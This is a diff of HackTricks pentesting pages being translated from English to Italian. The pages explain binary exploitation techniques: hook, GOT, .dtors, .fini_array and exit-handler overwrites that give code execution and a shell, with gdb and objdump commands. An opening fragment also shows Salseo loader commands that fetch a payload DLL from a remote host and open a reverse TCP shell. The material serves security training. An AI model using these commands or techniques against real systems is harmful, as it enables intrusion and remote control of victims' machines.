@ -163,9 +146,7 @@ $env:lport="1337"
|
||||
$env:shell="reversetcp"
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
### CMD
|
||||
|
||||
```
|
||||
set pass=password
|
||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||
@ -174,5 +155,4 @@ set lport=1337
|
||||
set shell=reversetcp
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,13 +1,13 @@
|
||||
> [!TIP]
|
||||
> Learn & practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
||||
> Learn & practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
||||
> Impara e pratica l'Hacking AWS:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
||||
> Impara e pratica l'Hacking GCP: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
||||
>
|
||||
> <details>
|
||||
>
|
||||
> <summary>Support HackTricks</summary>
|
||||
> <summary>Supporta HackTricks</summary>
|
||||
>
|
||||
> - Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
|
||||
> - **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
> - **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
> - Controlla i [**piani di abbonamento**](https://github.com/sponsors/carlospolop)!
|
||||
> - **Unisciti al** 💬 [**gruppo Discord**](https://discord.gg/hRep4RUj7f) o al [**gruppo telegram**](https://t.me/peass) o **seguici** su **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
> - **Condividi trucchi di hacking inviando PR ai** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repos di github.
|
||||
>
|
||||
> </details>
|
||||
|
||||
@ -1,3 +1 @@
|
||||
# Arbitrary Write 2 Exec
|
||||
|
||||
|
||||
# Scrittura Arbitraria 2 Exec
|
||||
|
||||
@ -4,34 +4,32 @@
|
||||
|
||||
## **Malloc Hook**
|
||||
|
||||
As you can [Official GNU site](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), the variable **`__malloc_hook`** is a pointer pointing to the **address of a function that will be called** whenever `malloc()` is called **stored in the data section of the libc library**. Therefore, if this address is overwritten with a **One Gadget** for example and `malloc` is called, the **One Gadget will be called**.
|
||||
Come puoi vedere nel [sito ufficiale di GNU](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), la variabile **`__malloc_hook`** è un puntatore che punta all'**indirizzo di una funzione che verrà chiamata** ogni volta che viene chiamato `malloc()`, **memorizzato nella sezione dati della libreria libc**. Pertanto, se questo indirizzo viene sovrascritto con un **One Gadget**, ad esempio, e viene chiamato `malloc`, il **One Gadget verrà chiamato**.
|
||||
|
||||
To call malloc it's possible to wait for the program to call it or by **calling `printf("%10000$c")`** which allocates too bytes many making `libc` calling malloc to allocate them in the heap.
|
||||
Per chiamare malloc è possibile aspettare che il programma lo chiami o **chiamando `printf("%10000$c")**, che alloca troppi byte, costringendo `libc` a chiamare malloc per allocarli nell'heap.
|
||||
|
||||
More info about One Gadget in:
|
||||
Ulteriori informazioni su One Gadget in:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
> [!WARNING]
|
||||
> Note that hooks are **disabled for GLIBC >= 2.34**. There are other techniques that can be used on modern GLIBC versions. See: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
> Nota che i hook sono **disabilitati per GLIBC >= 2.34**. Ci sono altre tecniche che possono essere utilizzate su versioni moderne di GLIBC. Vedi: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
|
||||
## Free Hook
|
||||
|
||||
This was abused in one of the example from the page abusing a fast bin attack after having abused an unsorted bin attack:
|
||||
Questo è stato abusato in uno degli esempi della pagina che sfrutta un attacco fast bin dopo aver abusato di un attacco unsorted bin:
|
||||
|
||||
{{#ref}}
|
||||
../libc-heap/unsorted-bin-attack.md
|
||||
{{#endref}}
|
||||
|
||||
It's posisble to find the address of `__free_hook` if the binary has symbols with the following command:
|
||||
|
||||
È possibile trovare l'indirizzo di `__free_hook` se il binario ha simboli con il seguente comando:
|
||||
```bash
|
||||
gef➤ p &__free_hook
|
||||
```
|
||||
|
||||
[In the post](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) you can find a step by step guide on how to locate the address of the free hook without symbols. As summary, in the free function:
|
||||
[Nel post](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) puoi trovare una guida passo passo su come localizzare l'indirizzo del free hook senza simboli. In sintesi, nella funzione free:
|
||||
|
||||
<pre class="language-armasm"><code class="lang-armasm">gef➤ x/20i free
|
||||
0xf75dedc0 <free>: push ebx
|
||||
@ -45,26 +43,26 @@ gef➤ p &__free_hook
|
||||
0xf75deddd <free+29>: jne 0xf75dee50 <free+144>
|
||||
</code></pre>
|
||||
|
||||
In the mentioned break in the previous code in `$eax` will be located the address of the free hook.
|
||||
Nel break menzionato nel codice precedente, in `$eax` si troverà l'indirizzo del free hook.
|
||||
|
||||
Now a **fast bin attack** is performed:
|
||||
Ora viene eseguito un **attacco fast bin**:
|
||||
|
||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
||||
- Prima di tutto si scopre che è possibile lavorare con fast **chunk di dimensione 200** nella posizione **`__free_hook`**:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- Se riusciamo a ottenere un fast chunk di dimensione 0x200 in questa posizione, sarà possibile sovrascrivere un puntatore a funzione che verrà eseguito
|
||||
- Per questo, viene creato un nuovo chunk di dimensione `0xfc` e la funzione unita viene chiamata con quel puntatore due volte, in questo modo otteniamo un puntatore a un chunk liberato di dimensione `0xfc*2 = 0x1f8` nel fast bin.
|
||||
- Poi, la funzione di modifica viene chiamata in questo chunk per modificare l'indirizzo **`fd`** di questo fast bin per puntare alla precedente funzione **`__free_hook`**.
|
||||
- Successivamente, viene creato un chunk di dimensione `0x1f8` per recuperare dal fast bin il precedente chunk inutile, quindi viene creato un altro chunk di dimensione `0x1f8` per ottenere un fast bin chunk nella **`__free_hook`** che viene sovrascritto con l'indirizzo della funzione **`system`**.
|
||||
- E infine, viene liberato un chunk contenente la stringa `/bin/sh\x00` chiamando la funzione di eliminazione, attivando la funzione **`__free_hook`** che punta a system con `/bin/sh\x00` come parametro.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||
- [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
|
||||
@ -2,63 +2,63 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **Informazioni di Base**
|
||||
|
||||
### **GOT: Global Offset Table**
|
||||
### **GOT: Tabella degli Offset Globale**
|
||||
|
||||
The **Global Offset Table (GOT)** is a mechanism used in dynamically linked binaries to manage the **addresses of external functions**. Since these **addresses are not known until runtime** (due to dynamic linking), the GOT provides a way to **dynamically update the addresses of these external symbols** once they are resolved.
|
||||
La **Tabella degli Offset Globale (GOT)** è un meccanismo utilizzato nei binari collegati dinamicamente per gestire gli **indirizzi delle funzioni esterne**. Poiché questi **indirizzi non sono noti fino al runtime** (a causa del collegamento dinamico), la GOT fornisce un modo per **aggiornare dinamicamente gli indirizzi di questi simboli esterni** una volta risolti.
|
||||
|
||||
Each entry in the GOT corresponds to a symbol in the external libraries that the binary may call. When a **function is first called, its actual address is resolved by the dynamic linker and stored in the GOT**. Subsequent calls to the same function use the address stored in the GOT, thus avoiding the overhead of resolving the address again.
|
||||
Ogni voce nella GOT corrisponde a un simbolo nelle librerie esterne che il binario può chiamare. Quando una **funzione viene chiamata per la prima volta, il suo indirizzo effettivo viene risolto dal linker dinamico e memorizzato nella GOT**. Le chiamate successive alla stessa funzione utilizzano l'indirizzo memorizzato nella GOT, evitando così il sovraccarico di risolvere nuovamente l'indirizzo.
|
||||
|
||||
### **PLT: Procedure Linkage Table**
|
||||
### **PLT: Tabella di Collegamento delle Procedure**
|
||||
|
||||
The **Procedure Linkage Table (PLT)** works closely with the GOT and serves as a trampoline to handle calls to external functions. When a binary **calls an external function for the first time, control is passed to an entry in the PLT associated with that function**. This PLT entry is responsible for invoking the dynamic linker to resolve the function's address if it has not already been resolved. After the address is resolved, it is stored in the **GOT**.
|
||||
La **Tabella di Collegamento delle Procedure (PLT)** lavora a stretto contatto con la GOT e funge da trampolino per gestire le chiamate a funzioni esterne. Quando un binario **chiama una funzione esterna per la prima volta, il controllo viene passato a una voce nella PLT associata a quella funzione**. Questa voce PLT è responsabile dell'invocazione del linker dinamico per risolvere l'indirizzo della funzione se non è già stato risolto. Dopo che l'indirizzo è stato risolto, viene memorizzato nella **GOT**.
|
||||
|
||||
**Therefore,** GOT entries are used directly once the address of an external function or variable is resolved. **PLT entries are used to facilitate the initial resolution** of these addresses via the dynamic linker.
|
||||
**Pertanto,** le voci GOT vengono utilizzate direttamente una volta che l'indirizzo di una funzione o variabile esterna è stato risolto. **Le voci PLT vengono utilizzate per facilitare la risoluzione iniziale** di questi indirizzi tramite il linker dinamico.
|
||||
|
||||
## Get Execution
|
||||
## Ottieni Esecuzione
|
||||
|
||||
### Check the GOT
|
||||
### Controlla la GOT
|
||||
|
||||
Get the address to the GOT table with: **`objdump -s -j .got ./exec`**
|
||||
Ottieni l'indirizzo della tabella GOT con: **`objdump -s -j .got ./exec`**
|
||||
|
||||
.png>)
|
||||
|
||||
Observe how after **loading** the **executable** in GEF you can **see** the **functions** that are in the **GOT**: `gef➤ x/20x 0xADDR_GOT`
|
||||
Osserva come dopo **il caricamento** dell'**eseguibile** in GEF puoi **vedere** le **funzioni** che sono nella **GOT**: `gef➤ x/20x 0xADDR_GOT`
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
|
||||
|
||||
Using GEF you can **start** a **debugging** session and execute **`got`** to see the got table:
|
||||
Utilizzando GEF puoi **iniziare** una sessione di **debugging** ed eseguire **`got`** per vedere la tabella got:
|
||||
|
||||
.png>)
|
||||
|
||||
### GOT2Exec
|
||||
|
||||
In a binary the GOT has the **addresses to the functions or** to the **PLT** section that will load the function address. The goal of this arbitrary write is to **override a GOT entry** of a function that is going to be executed later **with** the **address** of the PLT of the **`system`** **function** for example.
|
||||
In un binario la GOT ha gli **indirizzi delle funzioni o** della **sezione PLT** che caricherà l'indirizzo della funzione. L'obiettivo di questa scrittura arbitraria è **sovrascrivere una voce GOT** di una funzione che verrà eseguita successivamente **con** l'**indirizzo** della PLT della **funzione** **`system`** ad esempio.
|
||||
|
||||
Ideally, you will **override** the **GOT** of a **function** that is **going to be called with parameters controlled by you** (so you will be able to control the parameters sent to the system function).
|
||||
Idealmente, dovresti **sovrascrivere** la **GOT** di una **funzione** che verrà **chiamata con parametri controllati da te** (in modo da poter controllare i parametri inviati alla funzione di sistema).
|
||||
|
||||
If **`system`** **isn't used** by the binary, the system function **won't** have an entry in the PLT. In this scenario, you will **need to leak first the address** of the `system` function and then overwrite the GOT to point to this address.
|
||||
Se **`system`** **non è utilizzato** dal binario, la funzione di sistema **non avrà** una voce nella PLT. In questo scenario, dovrai **prima fare leak dell'indirizzo** della funzione `system` e poi sovrascrivere la GOT per puntare a questo indirizzo.
|
||||
|
||||
You can see the PLT addresses with **`objdump -j .plt -d ./vuln_binary`**
|
||||
Puoi vedere gli indirizzi PLT con **`objdump -j .plt -d ./vuln_binary`**
|
||||
|
||||
## libc GOT entries
|
||||
## Voci GOT di libc
|
||||
|
||||
The **GOT of libc** is usually compiled with **partial RELRO**, making it a nice target for this supposing it's possible to figure out its address ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
|
||||
La **GOT di libc** è solitamente compilata con **RELRO parziale**, rendendola un buon obiettivo per questo supponendo sia possibile capire il suo indirizzo ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
|
||||
|
||||
Common functions of the libc are going to call **other internal functions** whose GOT could be overwritten in order to get code execution.
|
||||
Le funzioni comuni di libc chiameranno **altre funzioni interne** le cui GOT potrebbero essere sovrascritte per ottenere l'esecuzione del codice.
|
||||
|
||||
Find [**more information about this technique here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
|
||||
Trova [**maggiori informazioni su questa tecnica qui**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
|
||||
|
||||
### **Free2system**
|
||||
|
||||
In heap exploitation CTFs it's common to be able to control the content of chunks and at some point even overwrite the GOT table. A simple trick to get RCE if one gadgets aren't available is to overwrite the `free` GOT address to point to `system` and to write inside a chunk `"/bin/sh"`. This way when this chunk is freed, it'll execute `system("/bin/sh")`.
|
||||
Nelle CTF di sfruttamento dell'heap è comune poter controllare il contenuto dei chunk e a un certo punto persino sovrascrivere la tabella GOT. Un trucco semplice per ottenere RCE se i gadget non sono disponibili è sovrascrivere l'indirizzo GOT di `free` per puntare a `system` e scrivere all'interno di un chunk `"/bin/sh"`. In questo modo, quando questo chunk viene liberato, eseguirà `system("/bin/sh")`.
|
||||
|
||||
### **Strlen2system**
|
||||
|
||||
Another common technique is to overwrite the **`strlen`** GOT address to point to **`system`**, so if this function is called with user input it's posisble to pass the string `"/bin/sh"` and get a shell.
|
||||
Un'altra tecnica comune è sovrascrivere l'indirizzo GOT di **`strlen`** per puntare a **`system`**, quindi se questa funzione viene chiamata con input dell'utente è possibile passare la stringa `"/bin/sh"` e ottenere una shell.
|
||||
|
||||
Moreover, if `puts` is used with user input, it's possible to overwrite the `strlen` GOT address to point to `system` and pass the string `"/bin/sh"` to get a shell because **`puts` will call `strlen` with the user input**.
|
||||
Inoltre, se `puts` viene utilizzato con input dell'utente, è possibile sovrascrivere l'indirizzo GOT di `strlen` per puntare a `system` e passare la stringa `"/bin/sh"` per ottenere una shell perché **`puts` chiamerà `strlen` con l'input dell'utente**.
|
||||
|
||||
## **One Gadget**
|
||||
|
||||
@ -66,22 +66,22 @@ Moreover, if `puts` is used with user input, it's possible to overwrite the `str
|
||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
## **Abusing GOT from Heap**
|
||||
## **Abusare della GOT dall'Heap**
|
||||
|
||||
A common way to obtain RCE from a heap vulnerability is to abuse a fastbin so it's possible to add the part of the GOT table into the fast bin, so whenever that chunk is allocated it'll be possible to **overwrite the pointer of a function, usually `free`**.\
|
||||
Then, pointing `free` to `system` and freeing a chunk where was written `/bin/sh\x00` will execute a shell.
|
||||
Un modo comune per ottenere RCE da una vulnerabilità dell'heap è abusare di un fastbin in modo da poter aggiungere la parte della tabella GOT nel fast bin, così ogni volta che quel chunk viene allocato sarà possibile **sovrascrivere il puntatore di una funzione, di solito `free`**.\
|
||||
Poi, puntando `free` a `system` e liberando un chunk dove è stato scritto `/bin/sh\x00` eseguirà una shell.
|
||||
|
||||
It's possible to find an [**example here**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
|
||||
È possibile trovare un [**esempio qui**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
|
||||
|
||||
## **Protections**
|
||||
## **Protezioni**
|
||||
|
||||
The **Full RELRO** protection is meant to protect agains this kind of technique by resolving all the addresses of the functions when the binary is started and making the **GOT table read only** after it:
|
||||
La protezione **Full RELRO** è progettata per proteggere contro questo tipo di tecnica risolvendo tutti gli indirizzi delle funzioni quando il binario viene avviato e rendendo la **tabella GOT di sola lettura** dopo:
|
||||
|
||||
{{#ref}}
|
||||
../common-binary-protections-and-bypasses/relro.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||
|
||||
@ -5,52 +5,48 @@
|
||||
## .dtors
|
||||
|
||||
> [!CAUTION]
|
||||
> Nowadays is very **weird to find a binary with a .dtors section!**
|
||||
> Al giorno d'oggi è molto **strano trovare un binario con una sezione .dtors!**
|
||||
|
||||
The destructors are functions that are **executed before program finishes** (after the `main` function returns).\
|
||||
The addresses to these functions are stored inside the **`.dtors`** section of the binary and therefore, if you manage to **write** the **address** to a **shellcode** in **`__DTOR_END__`** , that will be **executed** before the programs ends.
|
||||
|
||||
Get the address of this section with:
|
||||
I distruttori sono funzioni che vengono **eseguite prima che il programma finisca** (dopo che la funzione `main` restituisce).\
|
||||
Gli indirizzi di queste funzioni sono memorizzati all'interno della sezione **`.dtors`** del binario e quindi, se riesci a **scrivere** l'**indirizzo** in un **shellcode** in **`__DTOR_END__`**, questo sarà **eseguito** prima che il programma termini.
|
||||
|
||||
Ottieni l'indirizzo di questa sezione con:
|
||||
```bash
|
||||
objdump -s -j .dtors /exec
|
||||
rabin -s /exec | grep “__DTOR”
|
||||
```
|
||||
|
||||
Usually you will find the **DTOR** markers **between** the values `ffffffff` and `00000000`. So if you just see those values, it means that there **isn't any function registered**. So **overwrite** the **`00000000`** with the **address** to the **shellcode** to execute it.
|
||||
Di solito troverai i marcatori **DTOR** **tra** i valori `ffffffff` e `00000000`. Quindi, se vedi solo quei valori, significa che **non ci sono funzioni registrate**. Quindi **sovrascrivi** il **`00000000`** con l'**indirizzo** del **shellcode** per eseguirlo.
|
||||
|
||||
> [!WARNING]
|
||||
> Ofc, you first need to find a **place to store the shellcode** in order to later call it.
|
||||
> Ovviamente, devi prima trovare un **luogo per memorizzare il shellcode** per poterlo chiamare successivamente.
|
||||
|
||||
## **.fini_array**
|
||||
|
||||
Essentially this is a structure with **functions that will be called** before the program finishes, like **`.dtors`**. This is interesting if you can call your **shellcode just jumping to an address**, or in cases where you need to go **back to `main`** again to **exploit the vulnerability a second time**.
|
||||
|
||||
Essenzialmente, questa è una struttura con **funzioni che verranno chiamate** prima che il programma finisca, come **`.dtors`**. Questo è interessante se puoi chiamare il tuo **shellcode semplicemente saltando a un indirizzo**, o nei casi in cui devi tornare di nuovo a **`main`** per **sfruttare la vulnerabilità una seconda volta**.
|
||||
```bash
|
||||
objdump -s -j .fini_array ./greeting
|
||||
|
||||
./greeting: file format elf32-i386
|
||||
|
||||
Contents of section .fini_array:
|
||||
8049934 a0850408
|
||||
8049934 a0850408
|
||||
|
||||
#Put your address in 0x8049934
|
||||
```
|
||||
Nota che quando una funzione da **`.fini_array`** viene eseguita, passa alla successiva, quindi non verrà eseguita più volte (prevenendo cicli eterni), ma darà solo 1 **esecuzione della funzione** posizionata qui.
|
||||
|
||||
Note that when a function from the **`.fini_array`** is executed it moves to the next one, so it won't be executed several time (preventing eternal loops), but also it'll only give you 1 **execution of the function** placed here.
|
||||
Nota che le voci in **`.fini_array`** vengono chiamate in ordine **inverso**, quindi probabilmente vorrai iniziare a scrivere dall'ultima.
|
||||
|
||||
Note that entries in `.fini_array` are called in **reverse** order, so you probably wants to start writing from the last one.
|
||||
#### Ciclo eterno
|
||||
|
||||
#### Eternal loop
|
||||
Per abusare di **`.fini_array`** per ottenere un ciclo eterno puoi [**controllare cosa è stato fatto qui**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** Se hai almeno 2 voci in **`.fini_array`**, puoi:
|
||||
|
||||
In order to abuse **`.fini_array`** to get an eternal loop you can [**check what was done here**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** If you have at least 2 entries in **`.fini_array`**, you can:
|
||||
|
||||
- Use your first write to **call the vulnerable arbitrary write function** again
|
||||
- Then, calculate the return address in the stack stored by **`__libc_csu_fini`** (the function that is calling all the `.fini_array` functions) and put there the **address of `__libc_csu_fini`**
|
||||
- This will make **`__libc_csu_fini`** call himself again executing the **`.fini_array`** functions again which will call the vulnerable WWW function 2 times: one for **arbitrary write** and another one to overwrite again the **return address of `__libc_csu_fini`** on the stack to call itself again.
|
||||
- Usare la tua prima scrittura per **richiamare di nuovo la funzione vulnerabile di scrittura arbitraria**
|
||||
- Poi, calcolare l'indirizzo di ritorno nello stack memorizzato da **`__libc_csu_fini`** (la funzione che chiama tutte le funzioni di **`.fini_array`**) e mettere lì l'**indirizzo di `__libc_csu_fini`**
|
||||
- Questo farà sì che **`__libc_csu_fini`** chiami di nuovo se stesso eseguendo di nuovo le funzioni di **`.fini_array`**, che chiameranno la funzione WWW vulnerabile 2 volte: una per **scrittura arbitraria** e un'altra per sovrascrivere di nuovo l'**indirizzo di ritorno di `__libc_csu_fini`** nello stack per chiamare di nuovo se stesso.
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that with [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** the section **`.fini_array`** is made **read-only**.
|
||||
> In newer versions, even with [**Partial RELRO**] the section **`.fini_array`** is made **read-only** also.
|
||||
> Nota che con [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** la sezione **`.fini_array`** è resa **sola lettura**.
|
||||
> Nelle versioni più recenti, anche con [**Partial RELRO**] la sezione **`.fini_array`** è resa **sola lettura**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,39 +1,38 @@
|
||||
# WWW2Exec - atexit(), TLS Storage & Other mangled Pointers
|
||||
# WWW2Exec - atexit(), TLS Storage & Altri puntatori danneggiati
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **\_\_atexit Structures**
|
||||
|
||||
> [!CAUTION]
|
||||
> Nowadays is very **weird to exploit this!**
|
||||
> Oggigiorno è molto **strano sfruttare questo!**
|
||||
|
||||
**`atexit()`** is a function to which **other functions are passed as parameters.** These **functions** will be **executed** when executing an **`exit()`** or the **return** of the **main**.\
|
||||
If you can **modify** the **address** of any of these **functions** to point to a shellcode for example, you will **gain control** of the **process**, but this is currently more complicated.\
|
||||
Currently the **addresses to the functions** to be executed are **hidden** behind several structures and finally the address to which it points are not the addresses of the functions, but are **encrypted with XOR** and displacements with a **random key**. So currently this attack vector is **not very useful at least on x86** and **x64_86**.\
|
||||
The **encryption function** is **`PTR_MANGLE`**. **Other architectures** such as m68k, mips32, mips64, aarch64, arm, hppa... **do not implement the encryption** function because it **returns the same** as it received as input. So these architectures would be attackable by this vector.
|
||||
**`atexit()`** è una funzione a cui **altre funzioni vengono passate come parametri.** Queste **funzioni** verranno **eseguite** quando si esegue un **`exit()`** o il **ritorno** del **main**.\
|
||||
Se puoi **modificare** l'**indirizzo** di una di queste **funzioni** per puntare a un shellcode, ad esempio, guadagnerai **controllo** del **processo**, ma attualmente questo è più complicato.\
|
||||
Attualmente gli **indirizzi delle funzioni** da eseguire sono **nascosti** dietro diverse strutture e infine l'indirizzo a cui puntano non è l'indirizzo delle funzioni, ma è **crittografato con XOR** e spostamenti con una **chiave casuale**. Quindi attualmente questo vettore di attacco non è **molto utile almeno su x86** e **x64_86**.\
|
||||
La **funzione di crittografia** è **`PTR_MANGLE`**. **Altre architetture** come m68k, mips32, mips64, aarch64, arm, hppa... **non implementano la funzione di crittografia** perché **restituisce lo stesso** che ha ricevuto come input. Quindi queste architetture sarebbero attaccabili tramite questo vettore.
|
||||
|
||||
You can find an in depth explanation on how this works in [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
|
||||
Puoi trovare una spiegazione approfondita su come funziona in [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
|
||||
|
||||
## link_map
|
||||
|
||||
As explained [**in this post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), If the program exits using `return` or `exit()` it'll run `__run_exit_handlers()` which will call registered destructors.
|
||||
Come spiegato [**in questo post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), se il programma esce usando `return` o `exit()` verrà eseguito `__run_exit_handlers()` che chiamerà i distruttori registrati.
|
||||
|
||||
> [!CAUTION]
|
||||
> If the program exits via **`_exit()`** function, it'll call the **`exit` syscall** and the exit handlers will not be executed. So, to confirm `__run_exit_handlers()` is executed you can set a breakpoint on it.
|
||||
|
||||
The important code is ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
||||
> Se il programma esce tramite la funzione **`_exit()`**, chiamerà la **syscall `exit`** e i gestori di uscita non verranno eseguiti. Quindi, per confermare che `__run_exit_handlers()` venga eseguito, puoi impostare un breakpoint su di esso.
|
||||
|
||||
Il codice importante è ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
||||
```c
|
||||
ElfW(Dyn) *fini_array = map->l_info[DT_FINI_ARRAY];
|
||||
if (fini_array != NULL)
|
||||
{
|
||||
ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
|
||||
size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
|
||||
{
|
||||
ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
|
||||
size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
|
||||
|
||||
while (sz-- > 0)
|
||||
((fini_t) array[sz]) ();
|
||||
}
|
||||
[...]
|
||||
while (sz-- > 0)
|
||||
((fini_t) array[sz]) ();
|
||||
}
|
||||
[...]
|
||||
|
||||
|
||||
|
||||
@ -41,198 +40,187 @@ if (fini_array != NULL)
